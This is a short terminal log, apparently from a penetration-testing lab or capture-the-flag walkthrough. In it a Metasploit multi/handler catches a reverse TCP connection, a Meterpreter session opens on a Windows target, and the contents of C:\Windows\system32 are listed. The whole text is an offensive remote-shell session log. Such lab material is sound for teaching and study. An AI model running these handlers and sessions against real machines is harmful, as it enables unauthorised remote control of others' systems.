 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.23.56.134:8080
[*] Sending stage (177734 bytes) to 10.10.212.152
[*] Meterpreter session 1 opened (10.23.56.134:8080 -> 10.10.212.152:49839) at 2025-03-20 16:52:08 +0000
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-09-15 10:07:32 +0100 0409
100666/rw-rw-rw- 2151 fil 2018-09-15 08:12:00 +0100 12520437.cpx
100666/rw-rw-rw- 2233 fil 2018-09-15 08:12:00 +0100 12520850.cpx
100666/rw-rw-rw- 232 fil 2018-09-15 08:13:06 +0100 @AppHelpToast.png
100666/rw-rw-rw- 308 fil 2018-09-15 08:13:04 +0100 @AudioToastIcon.png
100666/rw-rw-rw- 330 fil 2018-09-15 08:13:06 +0100 @EnrollmentToastIcon.png
100666/rw-rw-rw- 404 fil 2018-09-15 08:13:09 +0100 @VpnToastIcon.png
100666/rw-rw-rw- 691 fil 2018-09-15 08:13:11 +0100 @WirelessDisplayToast.png
100666/rw-rw-rw- 1004032 fil 2021-01-13 21:17:05 +0000 APMon.dll
100777/rwxrwxrwx 22528 fil 2018-09-15 08:12:01 +0100 ARP.EXE
100666/rw-rw-rw- 387416 fil 2021-01-13 21:16:09 +0000 AUDIOKSE.dll
100666/rw-rw-rw- 330752 fil 2021-01-13 21:16:27 +0000 AboveLockAppHost.dll
100666/rw-rw-rw- 2393600 fil 2019-11-13 06:24:44 +0000 AcGenral.dll
100666/rw-rw-rw- 394752 fil 2019-02-08 00:47:39 +0000 AcLayers.dll
100666/rw-rw-rw- 460800 fil 2018-09-15 08:13:14 +0100 AcSpecfc.dll